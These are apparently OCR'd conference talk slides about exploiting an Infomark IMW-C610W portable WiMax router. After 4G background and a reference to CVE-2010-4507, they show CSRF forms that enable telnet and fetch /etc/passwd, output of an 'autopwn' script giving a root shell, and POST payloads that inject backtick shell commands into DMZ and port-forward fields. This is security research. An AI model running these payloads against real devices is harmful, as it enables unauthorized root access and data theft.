

## Welcome!



### RuFI0 + biatch0

# **RuFI0**

Packets in the Dark - Pwning a 4G device for the lulz

 $\star$  The dude who runs the CTF ★ CTF overlord since 2008 - 2011  $\star$  Security research in spare time ★ http://twitter.com/xrufi0x

# **biatch0**

Packets in the Dark - Pwning a 4G device for the lulz

#### $\star$  The dude who takes pictures



### A random brown panda

# **4G stuff**

- $\star$  Based on an all-IP packet switched network.
- **★** Peak data rates of up to approximately 100 Mbit/s for high mobility such as mobile access and up to approximately 1 **Gbit/s for low mobility such as nomadic/local wireless** access, according to the ITU requirements.
- $\star$  Dynamically share and use the network resources to support more simultaneous users per cell.
- Scalable channel bandwidth  $5-20$  MHz, optionally up to 40 MHz.
- $\star$  Peak link spectral efficiency of 15 bit/s/Hz in the downlink, and 6.75 bit/s/Hz in the uplink (meaning that 1 Gbit/s in the downlink should be possible over less than 67 MHz bandwidth).
- System spectral efficiency of up to 3 bit/s/Hz/cell in the downlink and 2.25 bit/s/Hz/cell for indoor usage.
- Smooth handovers across heterogeneous networks.
- $\star$  Ability to offer high quality of service for next generation multimedia support.

# **4G stuff**

- Based on an all-IP packet switched network.
- ★ Peak data rates of up to approximately 100 Mbit/s for high mobility such as mobile access and up to approximately 1 Gbit/s for low mobility such as nomadic/local wireless access, according to the ITU requirements.
- Dynamically share and use the network resources to support more simultaneous users per cell.
- Scalable channel bandwidth 5-20 MHz, optionally up to 40 MHz.
- \* Peak link spectral efficiency of 15 bit/s/Hz in the downlink, and 6.75 bit/s/Hz in the uplink (meaning that 1 Gbit/s in the downlink should be possible over less than 67 MHz bandwidth).
- ★ System spectral efficiency of up to 3 bit/s/Hz/cell in the downlink and 2.25 bit/s/Hz/cell for indoor usage.
- Smooth handovers across heterogeneous networks.
- Ability to offer high quality of service for next generation multimedia support.
- is LTE/WiMAX



#### The Biscuit aka Infomark IMW-C610W

# **The biscuit**

- Infomark IMW-C610W
- ★ Portable WiMax to Wi-Fi Router
- $\star$  Fully compliant with Mobile WiMax Wave2 profiles based on the IEEE 802.16e-2005 standard
- $\star$  Allows multiple Wi-Fi devices to connect
- ★ Supports USB tethering (RNDIS) and connecting to a WiMax network by USB
- ★ ARM based (ARM926EJ-S rev 5 (v5b))
- **Runs Linux**

#### Packets in the Dark - Pwning a 4G device for the lulz



<http://www.fotoblur.com/imgs/0/0/0/6/5/7/9/109317.jpg?v=1>

Packets in the Dark - Pwning a 4G device for the lulz

**★ Trustwave's SpiderLabs Security Advisory** TWSL2010-008 (CVE-2010-4507)

- **★ Matthew Jakubowski of Trustwave's SpiderLabs**
- ★ Device Name : IMW-C615W
- ★ Cross-Site Request Forgery (CSRF)



Packets in the Dark - Pwning a 4G device for the lulz

```
Enabling telnet:
```
<form method="post" action=["http://192.168.1.1/cgi-bin/](http://192.168.1.1/cgi-bin/webmain.cgi) [webmain.cgi"](http://192.168.1.1/cgi-bin/webmain.cgi)

[<http://192.168.1.1/cgi-bin/webmain.cgi%22>](http://192.168.1.1/cgi-bin/webmain.cgi%22)>

```
<input type="hidden" name="act"
value="act_set_wimax_etc_config">
```
<input type="hidden" name="ENABLE\_TELNET" value="YES">

<input type="submit">

</form>

Packets in the Dark - Pwning a 4G device for the lulz

```
Getting files off the device:
```
<form method="post" action=["http://192.168.1.1/cgi-bin/](http://192.168.1.1/cgi-bin/upgrademain.cgi) [upgrademain.cgi](http://192.168.1.1/cgi-bin/upgrademain.cgi)

[<http://192.168.1.1/cgi-bin/upgrademain.cgi>](http://192.168.1.1/cgi-bin/upgrademain.cgi) ">

<input type="hidden" name="act" value="act\_file\_download">

<input type="hidden" name="METHOD" value="PATH">

<input type="hidden" name="FILE\_PATH" value="/etc/passwd">

```
<input	type="submit">
```
</form>

- ★ Enabled telnet.....but no login
- $\star$  None of the other CVE-2010-4507 vulnerabilities worked
- $\star$  Get cracking!
	- Download config files etc.
	- Download webmain.cqi
	- Static analysis

#### Packets in the Dark - Pwning a 4G device for the lulz

<roflcopter:RuFI0> 0 [10-07 01:22] ~/  $(.002$  Mb) ! python biscuitpoc.py -a

> Biscuit Autopwn Tool -- brought to you by The Sexy Kambingz petme [at] thesexykambingz.com

> > greetz: 133tdawg, alphaque, biatch0, klks

{ result:0, data:{ dummy09:'XX'},  $list:  $\lbrack$$  $[null, null]$ ] } Content-type: text/html; charset=UTF-8

{ result:0, data:{ dummy09:'XX'}, list:[  $[null, null]$ ]} Telnet to the huddle and login as 'root'

<roflcopter:RuFI0> 0 [10-07 01:22] ~/  $(.002$  Mb) ! telnet 192.168.1.1 Trying 192.168.1.1... Connected to 192.168.1.1. Escape character is '^]'. MiFi login: root Welcome to

INFOMARK WIMAX CPE

 $#$  whoami root #

- 1. DMZ settings arbitrary command execution
- 2. Port forward settings arbitrary command execution
- 3. Remote management settings arbitrary command execution

Packets in the Dark - Pwning a 4G device for the lulz

DMZ settings arbitrary command execution <http://192.168.1.1/cgi-bin/webmain.cgi> [POST Data] act=act\_network\_set&dmz\_host\_ip=50 `echo lala > /tmp/xyz`&enable\_dmz=YES

Packets in the Dark - Pwning a 4G device for the lulz

#### DMZ settings arbitrary command execution



Packets in the Dark - Pwning a 4G device for the lulz

#### DMZ settings arbitrary command execution



Packets in the Dark - Pwning a 4G device for the lulz

Port forward settings arbitrary command execution

http://192.168.1.1/cgi-bin/webmain.cgi

[POST Data]

act=act\_network\_set&add\_enable=YES&add\_h  $ost\_ip=50$  echo  $1$  >  $/tmp/$ abc`&add\_port=6666&add\_protocol=BOTH&ad d\_memo=BOTH:6666

Packets in the Dark - Pwning a 4G device for the lulz

#### Port forward save settings arbitrary command execution

